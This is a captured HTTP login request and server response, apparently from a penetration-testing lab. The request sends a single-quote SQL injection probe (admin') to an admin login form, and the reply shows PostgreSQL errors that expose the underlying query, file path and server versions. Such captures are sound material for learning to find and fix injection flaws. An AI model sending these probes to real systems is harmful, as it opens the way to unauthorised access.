 POST / HTTP/1.1
Host: admin.megalogistic.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br, zstd
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
Origin: https://admin.megalogistic.com
Connection: keep-alive
Referer: https://admin.megalogistic.com/
Cookie: PHPSESSID=6f8cbead7fb4726ec761856de9680c1b
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
username=admin'&password=admin'
1 HTTP/1.1 200 OK
2 Date: Wed, 04 Jun 2025 09:27:06 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.3.14
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 1355
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14 <br />
15 <b>Warning</b>: pg_query(): Query failed: ERROR: syntax error at or near &quot;admin&quot;
16 LINE 1: ...sers WHERE username = 'admin'' AND password = md5('admin'');
17 ^ in <b>/var/www/admin/index.php</b> on line <b>10</b><br />
18 <br />
19 <b>Warning</b>: pg_num_rows() expects parameter 1 to be resource, bool given in <b>/var/www/admin/index.p
hp</b> on line <b>11</b><br />
20 <html lang="en">
21